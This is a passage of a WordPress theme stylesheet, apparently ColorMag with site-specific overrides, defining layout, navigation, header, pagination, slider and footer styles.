  .related-posts-wrapper-flyout .related-posts-flyout-main-title {
    padding: 20px;
  }

  .related-posts-wrapper-flyout .related-posts-flyout {
    padding: 20px;
  }
}

@media screen and (max-width: 380px) {
  #masthead .search-wrap input.s {
    width: 165px;
  }
}

@media screen and (max-width: 767px) {

  .tg-site-layout--2-sidebars #primary,
  .tg-site-layout--2-sidebars #secondary,
  .tg-site-layout--2-sidebars #tertiary {
    float: none;
    width: 100%;
  }
}

/* CSS cod efor not displaying the content of slider/news until page loads */
/* Newsticker */
.newsticker,
.breaking-news-widget-slide {
  visibility: hidden;
}

/* Sliders */
.widget_slider_area_rotate,
.widget_block_picture_news .widget_highlighted_post_area,
.thumbnail-big-sliders,
.image-ticker-news {
  visibility: hidden;
  height: 0;
}

/* Max Mega Menu plugin integration for slider widgets bundled within theme. This fixes visibility issue fix for those widgets, which utilizes BxSlider script */
.mega-menu .widget_slider_area_rotate,
.mega-menu .widget_block_picture_news .widget_highlighted_post_area,
.mega-menu .thumbnail-big-sliders,
.mega-menu .image-ticker-news,
.mega-menu .breaking-news-widget-slide {
  visibility: hidden !important;
}

.mega-menu .mega-toggle-on .widget_slider_area_rotate,
.mega-menu .mega-toggle-on .widget_block_picture_news .widget_highlighted_post_area,
.mega-menu .mega-toggle-on .thumbnail-big-sliders,
.mega-menu .mega-toggle-on .image-ticker-news,
.mega-menu .mega-toggle-on .breaking-news-widget-slide {
  visibility: visible !important;
}

/*--------------------------------------------------------------
17.0 JetPack Infinite Scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .default-wp-page,
.infinite-scroll.neverending #colophon {
  /* Theme Footer (when set to scrolling) */
  display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending #colophon {
  display: block;
}

/*--------------------------------------------------------------
18.0 single post pagination
--------------------------------------------------------------*/
.thumbnail-pagination {
  margin: 30px 0;
}

.default-wp-page .previous,
.default-wp-page .next {
  padding: 10px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.thumbnail-pagination li {
  width: 49.5%;
  -webkit-box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
  min-height: 90px;
}

.thumbnail-pagination img {
  width: 20%;
  display: inline-block;
  vertical-align: top;
  margin: 0;
}

.thumbnail-pagination .next {
  text-align: right;
}

.thumbnail-pagination .previous a {
  padding-left: 4%;
}

.thumbnail-pagination .next a {
  padding-right: 4%;
}

.thumbnail-pagination a {
  display: inline-block;
  vertical-align: top;
  width: 75%;
  color: #67666a;
  line-height: 28px;
  position: relative;
  text-transform: uppercase;
  padding: 0;
  font-weight: 700;
}

.thumbnail-pagination a:hover {
  text-decoration: none;
}

.thumbnail-pagination a span {
  display: none;
}

@media screen and (max-width: 767px) {
  .thumbnail-pagination li {
    width: 100%;
    display: block;
    min-height: 70px;
  }

  .thumbnail-pagination li.previous {
    margin-bottom: 20px;
  }

  .thumbnail-pagination a {
    font-size: 15px;
  }
}

/*--------------------------------------------------------------
19.0 heaader media css
--------------------------------------------------------------*/
div.wp-custom-header {
  position: relative;
}

iframe#wp-custom-header-video {
  width: 100%;
}

video#wp-custom-header-video {
  display: block;
  margin: 0 auto;
  overflow: hidden;
  max-width: 100%;
  height: auto;
}

.wp-custom-header-video-button {
  opacity: 0;
  visibility: hidden;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  width: 62px;
  height: 50px;
  font: 0/0 a;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
}

div#wp-custom-header:hover .wp-custom-header-video-button {
  visibility: visible;
  opacity: 1;
}

.wp-custom-header-video-button::before {
  content: "\f04b";
  display: block;
  font-family: FontAwesome;
  font-size: 20px;
}

.wp-custom-header-video-button.wp-custom-header-video-pause::before {
  content: "\f04c";
}

/*--------------------------------------------------------------
20.0 Headroom CSS
--------------------------------------------------------------*/
.headroom {
  will-change: transform;
  -webkit-transition: -webkit-transform 200ms linear;
  transition: -webkit-transform 200ms linear;
  transition: transform 200ms linear;
  transition: transform 200ms linear, -webkit-transform 200ms linear;
}

#site-navigation.headroom--pinned {
  -webkit-transform: translateY(0%);
  transform: translateY(0%);
}

#site-navigation.headroom--unpinned {
  -webkit-transform: translateY(-100%);
  transform: translateY(-100%);
}

/*--------------------------------------------------------------
Styles for image elements to load them smoothly on page load and scroll.
--------------------------------------------------------------*/
.tg-image-to-reveal-fade-in-up {
  opacity: 0;
  -webkit-transform: translateY(5px);
  transform: translateY(5px);
  -webkit-transition: all 0.8s ease-out;
  transition: all 0.8s ease-out;
}

.tg-image-to-reveal-fade-in-down {
  opacity: 0;
  -webkit-transform: translateY(-5px);
  transform: translateY(-5px);
  -webkit-transition: all 0.8s ease-out;
  transition: all 0.8s ease-out;
}

.tg-image-to-reveal-fade-in {
  opacity: 0;
  -webkit-transition: all 0.8s ease-out;
  transition: all 0.8s ease-out;
}

.tg-image-to-reveal-fade-in-up--is-revealed,
.tg-image-to-reveal-fade-in-down--is-revealed,
.tg-image-to-reveal-fade-in--is-revealed {
  opacity: 1;
  -webkit-transform: translateY(0);
  transform: translateY(0);
}

/* Pagination */
.tg-numbered-pagination {
  clear: both;
  text-align: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-line-pack: justify;
  align-content: space-between;
}

.page-numbers li {
  display: inline-block;
}

.page-numbers a,
.page-numbers span {
  display: block;
}

.page-numbers li {
  margin: 10px;
}

.page-numbers li:hover>a {
  background-color: #ebebec;
}

.page-numbers li:first-child {
  margin-left: 0;
}

.page-numbers li:last-child {
  margin-right: 0;
}

.page-numbers li>a,
.page-numbers li>span {
  padding: 8px;
  width: 40px;
  height: 40px;
  border-radius: 2px;
  border: #fff;
  background-color: #fff;
  color: #333;
  font-size: 15px;
  font-weight: bold;
}

.page-numbers li .fa {
  color: #000;
}

.page-numbers .current {
  background-color: #289dcc;
  color: #fff;
}

/*--------------------------------------------------------------
Styles for separating single posts loaded from ajax call.
--------------------------------------------------------------*/
.tg-load-next-post .related-posts {
  margin-bottom: 25px;
}

.tg-load-next-post .colormag-ajax-post-wrapper {
  margin-top: 15px;
  padding-top: 60px;
  border-top: 1px solid #f8f8f8;
}

.tg-load-next-post #comments.comments-area {
  border-top: 1px solid transparent;
  padding: 0;
}

/*--------------------------------------------------------------
Clean Layout
--------------------------------------------------------------*/
#masthead {
  /*--------------------------------------------------------------
	Clean Layout
	--------------------------------------------------------------*/
  /*--------------------------------------------------------------
	Clean Top Layout
	--------------------------------------------------------------*/
  /*--------------------------------------------------------------
	Clean Full Width Layout
	--------------------------------------------------------------*/
  /*--------------------------------------------------------------
	classic Layout
	--------------------------------------------------------------*/
  /*--------------------------------------------------------------
	Classic Top Layout
	--------------------------------------------------------------*/
}

#masthead .main-small-navigation ul.menu-scrollbar {
  overflow-y: scroll;
  width: 100%;
}

#masthead .main-small-navigation li:hover>a,
#masthead .main-small-navigation li.current-page-ancestor>a,
#masthead .main-small-navigation li.current-menu-ancestor>a,
#masthead .main-small-navigation li.current-page-item>a,
#masthead .main-small-navigation li.current-menu-item>a {
  color: #fff;
  background-color: #044463;
}

#masthead.colormag-header-clean .date-in-header {
  padding-right: 20px;
}

#masthead.colormag-header-clean .news-bar {
  padding: 8px 0;
}

#masthead.colormag-header-clean .breaking-news {
  float: left;
}

#masthead.colormag-header-clean .breaking-news .breaking-news-latest {
  background: #212529;
  padding: 0 10px;
  display: inline-block;
  vertical-align: top;
  color: #fff;
  font-weight: 400;
}

#masthead.colormag-header-clean .breaking-news .newsticker {
  padding-left: 10px;
  text-align: left;
  position: relative;
}

#masthead.colormag-header-clean .breaking-news .newsticker a {
  color: #555555;
}

#masthead.colormag-header-clean .breaking-news .newsticker a:hover {
  color: #289dcc;
}

#masthead.colormag-header-clean .social-links i.fa {
  color: #495057;
  -webkit-transition: color 0.35s;
  transition: color 0.35s;
  font-size: 16px;
  padding: 0 6px;
}

#masthead.colormag-header-clean .social-links li:hover i.fa {
  color: #289dcc;
}

#masthead.colormag-header-clean #header-text-nav-wrap {
  padding: 30px 0;
}

#masthead.colormag-header-clean .home-icon .fa {
  font-size: 21px;
}

#masthead.colormag-header-clean #site-navigation {
  -webkit-box-shadow: 0 0 0 rgba(0, 0, 0, 0) inset;
  box-shadow: 0 0 0 rgba(0, 0, 0, 0) inset;
  position: relative;
  background-color: transparent;
  border-top: 0 solid transparent;
  z-index: 999;
}

#masthead.colormag-header-clean #site-navigation .inner-wrap {
  background-color: #1c8abf;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

#masthead.colormag-header-clean #site-navigation .menu-primary-container {
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  -ms-flex-preferred-size: 10%;
  flex-basis: 10%;
}

#masthead.colormag-header-clean #site-navigation .search-random-icons-container {
  -webkit-box-ordinal-group: 4;
  -ms-flex-order: 3;
  order: 3;
}

#masthead.colormag-header-clean #site-navigation .fa.search-top {
  padding: 13.5px;
  line-height: 26px;
  position: relative;
  right: 0;
}

#masthead.colormag-header-clean #site-navigation .random-post {
  position: relative;
}

#masthead.colormag-header-clean #site-navigation .search-form-top {
  top: 100%;
}

#masthead.colormag-header-clean #site-navigation .menu-toggle {
  line-height: 26px;
}

#masthead.colormag-header-clean #site-navigation .menu-toggle::before {
  padding: 13px;
}

#masthead.colormag-header-clean #site-navigation .menu {
  -webkit-box-flex: 2;
  -ms-flex-positive: 2;
  flex-grow: 2;
  -webkit-box-ordinal-group: 3;
  -ms-flex-order: 2;
  order: 2;
}

#masthead.colormag-header-clean .main-navigation a {
  font-weight: 500;
  padding: 13px;
  line-height: 26px;
  font-family: helveticaneue;
  font-size: 13px;
}

#masthead.colormag-header-clean .main-navigation .home-icon a {
  line-height: 42px;
  padding: 14.5px;
}

#masthead.colormag-header-clean .main-navigation ul li ul {
  top: 100%;
}

#masthead.colormag-header-clean .main-navigation ul li ul li a {
  width: auto;
  padding: 10px 15px;
}

#masthead.colormag-header-clean .main-navigation ul li ul li ul {
  top: 0;
}

#masthead.colormag-header-clean .menu-logo a {
  padding: 0;
}

#masthead.colormag-header-clean .main-small-navigation .menu-primary-container,
#masthead.colormag-header-clean .main-small-navigation .nav-menu {
  padding-top: 0;
  padding-top: 0;
  position: absolute;
  top: 100%;
  width: 100%;
}

#masthead.colormag-header-clean .main-small-navigation .random-post {
  line-height: 26px;
}

#masthead.colormag-header-clean .main-small-navigation .random-post a {
  padding: 20px;
}

#masthead.colormag-header-clean--top #site-navigation {
  margin-top: 30px;
}

#masthead.colormag-header-clean--top .is-sticky #site-navigation {
  margin-top: 0;
}

#masthead.colormag-header-clean--full-width #site-navigation {
  background-color: #1c8abf;
}

#masthead.colormag-header-clean--full-width .news-bar {
  -webkit-box-shadow: 0 0 0 0 rgba(0, 0, 0, 0);
  box-shadow: 0 0 0 0 rgba(0, 0, 0, 0);
  background-color: #f1f3f5;
}

#masthead.colormag-header-clean--full-width #header-text-nav-wrap {
  padding: 20px 0px;

}

#masthead.colormag-header-classic .date-in-header {
  padding-right: 20px;
}

#masthead.colormag-header-classic .news-bar {
  padding: 8px 0;
}

#masthead.colormag-header-classic .breaking-news {
  float: left;
}

#masthead.colormag-header-classic .breaking-news .breaking-news-latest {
  background: #212529;
  padding: 0 10px;
  color: #fff;
  font-weight: 400;
  display: inline-block;
  vertical-align: top;
}

#masthead.colormag-header-classic .breaking-news .newsticker {
  padding-left: 10px;
  position: relative;
  text-align: left;
}

#masthead.colormag-header-classic .breaking-news .newsticker a {
  color: #555555;
}

#masthead.colormag-header-classic .breaking-news .newsticker a:hover {
  color: #289dcc;
}

#masthead.colormag-header-classic .social-links i.fa {
  color: #495057;
  -webkit-transition: color 0.35s;
  transition: color 0.35s;
  font-size: 16px;
  padding: 0 6px;
}

#masthead.colormag-header-classic .social-links li:hover i.fa {
  color: #289dcc;
}

#masthead.colormag-header-classic #header-text-nav-wrap {
  padding: 30px 0 20px;
}

#masthead.colormag-header-classic #header-text-nav-wrap #header-right-section {
  display: none;
}

#masthead.colormag-header-classic #header-text-nav-wrap #header-left-section {
  display: unset;
  float: none;
  text-align: center;
}

#masthead.colormag-header-classic #header-text-nav-wrap #header-left-section #header-logo-image,
#masthead.colormag-header-classic #header-text-nav-wrap #header-left-section #header-text {
  float: none;
  padding-right: 0;
  padding-left: 0;
}

#masthead.colormag-header-classic #site-navigation {
  -webkit-box-shadow: 0 0 0 rgba(0, 0, 0, 0) inset;
  box-shadow: 0 0 0 rgba(0, 0, 0, 0) inset;
  position: relative;
  background-color: transparent;
  border-top: 0 solid transparent;
  z-index: 999;
}

#masthead.colormag-header-classic #site-navigation.headroom--pinned {
  background: inherit;
}

#masthead.colormag-header-classic #site-navigation .inner-wrap {
  background-color: transparent;
}

#masthead.colormag-header-classic #site-navigation .fa.search-top {
  color: #343a40;
  float: right;
  font-size: 16px;
  padding: 15px;
}

#masthead.colormag-header-classic #site-navigation .fa.search-top:hover {
  background: transparent;
  color: #289dcc;
}

#masthead.colormag-header-classic #site-navigation .menu-toggle {
  line-height: 26px;
  border: 1px solid #343a40;
}

#masthead.colormag-header-classic #site-navigation .menu-toggle::before {
  padding: 20px;
  color: #343a40;
}

#masthead.colormag-header-classic #site-navigation .menu-toggle:hover {
  border-color: #289dcc;
}

#masthead.colormag-header-classic #site-navigation .menu-toggle:hover::before {
  color: #fff;
}

#masthead.colormag-header-classic .main-navigation a {
  font-weight: 700;
  padding: 10px 0;
  line-height: 26px;
  color: #343a40;
  background-color: transparent;
}

#masthead.colormag-header-classic .main-navigation a::after {
  color: inherit;
}

#masthead.colormag-header-classic .main-navigation a:hover {
  background-color: transparent;
}

#masthead.colormag-header-classic .main-navigation li {
  background-color: transparent;
}

#masthead.colormag-header-classic .main-navigation ul>li {
  padding-left: 15px;
  padding-right: 15px;
  float: none;
  display: inline-block;
  vertical-align: top;
}

#masthead.colormag-header-classic .main-navigation ul>li>a {
  border-bottom: 2px solid transparent;
  -webkit-transition: border 0.5s ease;
  transition: border 0.5s ease;
}

#masthead.colormag-header-classic .main-navigation ul>li:hover>a,
#masthead.colormag-header-classic .main-navigation ul>li.current-menu-item>a,
#masthead.colormag-header-classic .main-navigation ul>li.current-menu-ancestor>a {
  background-color: transparent;
  border-bottom: 2px solid #289dcc;
}

#masthead.colormag-header-classic .main-navigation ul ul.sub-menu {
  top: 100%;
  background-color: #f8f8f8;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  display: block;
  opacity: 0;
  visibility: hidden;
  border: 1px solid #eaeaea;
  text-align: left;
}

#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li {
  border-bottom: 1px solid #eaeaea;
  display: block;
  padding-left: 0;
  padding-right: 0;
}

#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li a {
  width: auto;
  padding: 10px 15px;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
  border-color: transparent;
}

#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover,
#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor,
#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item,
#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.focus {
  border-color: #289dcc;
}

#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover>a,
#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor>a,
#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item>a,
#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.focus>a {
  background-color: #289dcc;
  color: #fff;
}

#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:last-child {
  border-bottom: none transparent;
}

#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li ul {
  top: 0;
  -webkit-transition: none;
  transition: none;
}

#masthead.colormag-header-classic .main-navigation ul li.menu-item-has-children:hover>ul.sub-menu {
  opacity: 1;
  visibility: visible;
}

#masthead.colormag-header-classic .main-navigation ul li.focus>a {
  border-color: #289dcc;
}

#masthead.colormag-header-classic .main-navigation ul li.focus>ul.sub-menu {
  opacity: 1;
  visibility: visible;
}

#masthead.colormag-header-classic .main-navigation .random-post a {
  font-size: 14px;
  padding: 10px 15px;
  color: #343a40;
}

#masthead.colormag-header-classic .main-navigation .random-post a:hover {
  background: transparent;
}

#masthead.colormag-header-classic .main-navigation .random-post a:hover .fa-random {
  color: #289dcc;
}

#masthead.colormag-header-classic .main-navigation .random-post a .fa-random {
  color: #343a40;
}

#masthead.colormag-header-classic .main-navigation .home-icon {
  background: none;
}

#masthead.colormag-header-classic .main-navigation .home-icon a {
  padding: 10px 15px;
}

#masthead.colormag-header-classic .main-navigation .home-icon a:hover .fa {
  color: #289dcc;
}

#masthead.colormag-header-classic .main-navigation .home-icon .fa {
  color: #343a40;
}

#masthead.colormag-header-classic .main-small-navigation .menu-primary-container,
#masthead.colormag-header-classic .main-small-navigation .nav-menu {
  padding-top: 0;
  padding-top: 0;
  position: absolute;
  top: 100%;
  width: 100%;
  -webkit-box-shadow: 0 1px 11px rgba(0, 0, 0, 0.2);
  box-shadow: 0 1px 11px rgba(0, 0, 0, 0.2);
}

#masthead.colormag-header-classic .main-small-navigation .random-post {
  bottom: 0;
}

#masthead.colormag-header-classic .main-small-navigation .random-post a {
  font-size: 14px;
  padding: 12px 15px;
  color: #343a40;
}

#masthead.colormag-header-classic .main-small-navigation .random-post a:hover {
  background: transparent;
}

#masthead.colormag-header-classic .main-small-navigation .random-post a:hover .fa-random {
  color: #289dcc;
}

#masthead.colormag-header-classic .main-small-navigation .random-post a .fa-random {
  color: #343a40;
}

#masthead.colormag-header-classic .main-small-navigation .menu-toggle {
  background-color: #289dcc;
  border-color: #289dcc;
}

#masthead.colormag-header-classic .main-small-navigation .menu-toggle::before {
  color: #fff;
}

#masthead.colormag-header-classic .is-sticky #site-navigation {
  background-color: #fff;
  -webkit-box-shadow: 0 5px 6px rgba(0, 0, 0, 0.1);
  box-shadow: 0 5px 6px rgba(0, 0, 0, 0.1);
}

#masthead.colormag-header-classic--top #site-navigation {
  margin-top: 15px;
}

#masthead.colormag-header-classic--top #site-navigation.headroom--pinned {
  margin-top: 0;
}

#masthead.colormag-header-classic--top .is-sticky #site-navigation {
  margin-top: 0;
}

#masthead.colormag-header-classic--top #header-text-nav-wrap {
  padding: 15px 0 30px;
}

@media screen and (max-width: 768px) {

  .date-in-header,
  .breaking-news,
  .top-bar-menu,
  .social-links {
    float: none;
    text-align: center;
    margin-top: 10px;
  }

  .date-in-header {
    margin-top: 0;
    padding-right: 0;
  }

  .breaking-news {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
  }

  .search-random-icons-container .social-links {
    padding-left: 0;
    margin-top: 0;
  }

  .social-links {
    padding-left: 0;
  }

  .top-bar-menu {
    margin-left: 0;
  }

  #masthead .main-small-navigation li:hover>.sub-toggle,
  #masthead .main-small-navigation li.current-page-ancestor>.sub-toggle,
  #masthead .main-small-navigation li.current-menu-ancestor>.sub-toggle,
  #masthead .main-small-navigation li.current-page-item>.sub-toggle,
  #masthead .main-small-navigation li.current-menu-item>.sub-toggle {
    background-color: #fff;
  }

  #masthead .main-small-navigation li:hover>.sub-toggle i,
  #masthead .main-small-navigation li.current-page-ancestor>.sub-toggle i,
  #masthead .main-small-navigation li.current-menu-ancestor>.sub-toggle i,
  #masthead .main-small-navigation li.current-page-item>.sub-toggle i,
  #masthead .main-small-navigation li.current-menu-item>.sub-toggle i {
    color: #289dcc;
  }

  #masthead.colormag-header-clean ul {
    background-color: #ffffff;
  }

  #masthead.colormag-header-clean .breaking-news {
    width: 100%;
    float: none;
    margin-bottom: 5px;
  }

  #masthead.colormag-header-clean #header-text-nav-wrap {
    padding: 0 0 20px;
  }

  #masthead.colormag-header-clean #header-left-section,
  #masthead.colormag-header-clean #header-logo-image {
    margin-bottom: 0;
  }

  #masthead.colormag-header-clean #site-navigation .random-post a {
    padding: 20px;
  }

  #masthead.colormag-header-clean #site-navigation .menu-toggle::before,
  #masthead.colormag-header-clean #site-navigation .fa.search-top {
    padding: 13px;
  }

  #masthead.colormag-header-clean .main-small-navigation .menu-logo a {
    padding: 0;
  }

  #masthead.colormag-header-clean .main-small-navigation .home-icon a {
    padding: 14.5px;
    line-height: 19px;
  }

  #masthead.colormag-header-clean .main-small-navigation .menu-toggle {
    background-color: #0085c5;
  }

  #masthead.colormag-header-clean .main-small-navigation .random-post a {
    padding: 15px;
  }

  #masthead.colormag-header-clean.colormag-header-clean--top #header-text-nav-wrap,
  #masthead.colormag-header-clean.colormag-header-clean--full-width #header-text-nav-wrap {
    padding: 0;
  }

  #masthead.colormag-header-classic ul {
    background-color: #ffffff;
  }

  #masthead.colormag-header-classic .breaking-news {
    width: 100%;
    float: none;
  }

  #masthead.colormag-header-classic #header-text-nav-wrap {
    padding: 0;
  }

  #masthead.colormag-header-classic #header-left-section,
  #masthead.colormag-header-classic #header-logo-image {
    margin-bottom: 0;
  }

  #masthead.colormag-header-classic .main-small-navigation .menu-toggle {
    background-color: #289dcc;
    border-color: #289dcc;
  }

  #masthead.colormag-header-classic .main-small-navigation .random-post a {
    padding: 15px;
  }

  #masthead.colormag-header-classic #site-navigation .random-post a {
    padding: 15px;
  }

  #masthead.colormag-header-classic #site-navigation .menu-toggle::before,
  #masthead.colormag-header-classic #site-navigation .fa.search-top {
    padding: 15px;
    line-height: 26px;
  }

  #masthead.colormag-header-classic #site-navigation .home-icon a {
    padding: 15px;
    line-height: 26px;
  }

  .breaking-news {
    height: auto;
  }
}

@media screen and (max-width: 480px) {

  #masthead.colormag-header-classic .date-in-header,
  #masthead.colormag-header-clean .date-in-header {
    display: none;
  }

  #masthead.colormag-header-classic .breaking-news .breaking-news-latest,
  #masthead.colormag-header-clean .breaking-news .breaking-news-latest {
    padding: 0 5px;
  }

  #masthead.colormag-header-classic .breaking-news .newsticker,
  #masthead.colormag-header-clean .breaking-news .newsticker {
    padding-left: 0;
  }
}

/*--------------------------------------------------------------
Classic Layout
--------------------------------------------------------------*/
.colormag-footer--classic .footer-widgets-area .widget-title {
  border-bottom: 0 none;
}

.colormag-footer--classic .footer-widgets-area .widget-title span {
  background-color: transparent !important;
  padding: 0 0 6px;
  position: relative;
}

.colormag-footer--classic .footer-widgets-area .widget-title span::before {
  position: absolute;
  display: block;
  bottom: -1px;
  content: " ";
  left: 0;
  width: 25px;
  height: 2px;
  background-color: #289dcc;
}

.colormag-footer--classic .footer-socket-wrapper {
  background-color: #252730;
  padding: 20px 0;
}

/*--------------------------------------------------------------
Classic Bordered Layout
--------------------------------------------------------------*/
.colormag-footer--classic-bordered .footer-widgets-area .widget-title {
  border-bottom: 0 none;
}

.colormag-footer--classic-bordered .footer-widgets-area .widget-title span {
  background-color: transparent !important;
  padding: 0 0 6px;
  position: relative;
  border-bottom: 1px solid #5e616a;
}

.colormag-footer--classic-bordered .footer-widgets-area .widget-title span::before {
  position: absolute;
  display: block;
  bottom: -1px;
  content: " ";
  left: 0;
  width: 25px;
  height: 2px;
  background-color: #289dcc;
}

.colormag-footer--classic-bordered .footer-socket-wrapper {
  padding-top: 0;
}

.colormag-footer--classic-bordered .footer-socket-wrapper .footer-socket-area {
  padding-top: 20px;
  border-top: 1px solid #40444f;
}

#colophon.colormag-footer--classic .tg-upper-footer-widgets .widget,
#colophon.colormag-footer--classic-bordered .tg-upper-footer-widgets .widget {
  background-color: transparent;
  border-radius: 0;
  border: 0 none;
  padding: 0;
}

#colophon.colormag-footer--classic .tg-upper-footer-widgets .widget .widget-title,
#colophon.colormag-footer--classic-bordered .tg-upper-footer-widgets .widget .widget-title {
  margin-bottom: 30px;
}

#colophon.colormag-footer--classic .random_posts_widget_inner_wrap,
#colophon.colormag-footer--classic-bordered .random_posts_widget_inner_wrap {
  -webkit-box-shadow: 0 0 0 0 rgba(0, 0, 0, 0);
  box-shadow: 0 0 0 0 rgba(0, 0, 0, 0);
}

#colophon.colormag-footer--classic .random_posts_widget_inner_wrap .single-article,
#colophon.colormag-footer--classic-bordered .random_posts_widget_inner_wrap .single-article {
  border-bottom: 1px solid #40444f;
  margin-bottom: 15px;
}

#colophon.colormag-footer--classic .random_posts_widget_inner_wrap .single-article:last-child,
#colophon.colormag-footer--classic-bordered .random_posts_widget_inner_wrap .single-article:last-child {
  border-bottom: none;
  margin-bottom: 0;
}

#colophon.colormag-footer--classic .widget_featured_posts .single-article,
#colophon.colormag-footer--classic-bordered .widget_featured_posts .single-article {
  -webkit-box-shadow: 0 0 0 0 rgba(0, 0, 0, 0);
  box-shadow: 0 0 0 0 rgba(0, 0, 0, 0);
}

#colophon.colormag-footer--classic .following-post .single-article,
#colophon.colormag-footer--classic-bordered .following-post .single-article {
  border-bottom: 1px solid #40444f;
  padding-bottom: 15px;
}

#colophon.colormag-footer--classic .following-post .single-article:last-child,
#colophon.colormag-footer--classic-bordered .following-post .single-article:last-child {
  border-bottom: none;
  padding-bottom: 0;
}

#colophon.colormag-footer--classic .first-post,
#colophon.colormag-footer--classic-bordered .first-post {
  border-bottom: 1px solid #40444f;
}

#colophon.colormag-footer--classic .first-post .article-content,
#colophon.colormag-footer--classic-bordered .first-post .article-content {
  padding: 0 0 5px;
}

.breadcrumbs {
  color: #888888;
  font-size: 14px;
  margin-bottom: 30px;
  padding-bottom: 20px;
}

.breadcrumbs span {
  margin: 0 2px;
}

/*style 2*/

html,
body,
button,
input,
select,
textarea,
pre,
p,
span {
  font-family: helveticaneue;
}

body.ios,
.ios button,
.ios input,
.ios select,
.ios textarea,
.ios a,
.ios p {
  font-size: 18px;
}

.article-container {
  display: grid;
  grid-template-columns: 1fr 1fr;
  grid-gap: 20px;
}

.article-content {
  padding: 15px;
}

.content h1 {
  font-size: 25px;
  font-weight: bold;
}

.content h2 {
  font-size: 1.75rem;
}

.content h3 {
  font-size: 1.5rem;
}

.content p {
  margin-top: 0px !important;
  line-height: 22px !important;
}

.content h1,
.content h2,
.content h3,
.content h4,
.content h5,
.content h6 {
  padding-bottom: 10px;
}

.content p,
.content span {
  /* font-size: 16px; */
  font-family: helveticaneue;

}

.content h1 span,
.content h2 span,
.content h3 span,
.content h4 span,
.content h5 span,
.content h6 span {
  font-family: helveticaneuebold;
}

.content a {}

.content i {
  color: black;
}

.content .tag-links a {
  font-family: helveticaneue;

}

.widget-tabs li {
  width: 100% !important;
}

.article-content-bg {
  background: #1c8abfad !important;
}

#header-logo-image a {
  margin-bottom: 10px;
}

.custom-logo-link::after {
  content: "";
  display: block;
  color: #000;
  font-weight: 500;
}

.advertisement-content {
  padding: 3px;
  border: 1px solid #ccc;
  background-color: #f7f7f7;
}

.block-title__inner {
  text-align: center;
}

.stt_round,
.kq_round {
  margin-bottom: 15px;
}




.football-header h3.fhead-left {
  font-size: 16px;
  margin: 0px;
  padding: 0px;
}





















/*Không bị lỗi*/
@media only screen and (min-width: 1141px) {
  #header-left-section {
    position: relative;
    top: 10px;
  }
}

.newsticker a {
  transition: 0.5s;
}

.newsticker a:hover {
  color: #0000ff !important;
  font-weight: 500;
}

.single-post .entry-content {
  margin-top: 30px;
}

.entry-content a {
  color: #0000ff;
}

.entry-content a:hover {
  text-decoration: none !important;
}

.entry-content li {
  margin-bottom: 10px;
}

.entry-content p {
  font-size: 14px;
  font-family: helveticaneue;

  line-height: 20px;
  margin-top: 10px;
}

.entry-content .buttonYellow {
  display: block;
  background: #f1b505;
  border-radius: 10px;
  border-bottom: none;
  text-align: center;
  color: #fff !important;
  font-size: 16px;
  font-weight: 700;
  margin: 0 auto;
  display: block;
  padding: 20px 0;
  text-decoration: none;
  font-size: 1.2em;
}

.buttonYellow>.fas {
  display: none;
}

#ez-toc-container a {
  color: #444 !important;
  border-bottom: none;
}

.banner a:hover {
  text-decoration: none !important;
}

.related-posts-wrapper {
  margin-top: 30px;
}

.single-related-posts {
  box-shadow: none;
}

.related-posts-main-title .fa {
  color: #2842cc;
}

.widget-title>span {
  background-color: #c12c2e !important;
}

.widget-title {
  border-bottom: 2px solid #c12c2e !important;
}


.widget_categories a {
  color: #555;
  font-weight: 500;
}

.widget_categories a:hover {
  color: #0078ff;
}

.widget_categories>ul>.cat-item,
.menu_sidebar>li {
  list-style-type: square;
}

.widget_categories>ul {
  padding-left: 30px !important;
}

.children>.cat-item::before,
.menu_sidebar .sub-menu>li::before {
  content: "";
  width: 10px;
  height: 10px;
  background: url(../images/sub-line.png) no-repeat;
  display: inline-block;
  margin-right: 7px;
}

.above-entry-meta .cat-links a {
  background-color: #ff5722 !important;
}

.posted-on,
.byline,
.archive .tag-links,
.post-views,
.cat-item-1 {
  display: none;
}

.colormag-footer--classic {
  background-color: #303440;
}

.footer-widgets-wrapper {
  background: url() no-repeat;
  background-size: cover;
  border-top: 10px solid #d2d2d2;
}

.footer-widgets-wrapper .single-article {
  background-color: #00000085;
}

.tg-upper-footer-widgets>.tg-one-third:nth-child(2) {
  display: none;
}

.tg-upper-footer-widgets>.tg-one-third {
  width: 45%;
}

.footer-socket-wrapper {
  background-color: #1c8abf !important;
}

.copyright>p {
  margin-bottom: 0;
  line-height: 2 !important;
}

.top-banner-wrap {
  overflow: hidden;
  background-color: #f7f7f7;
  max-width: 1140px;
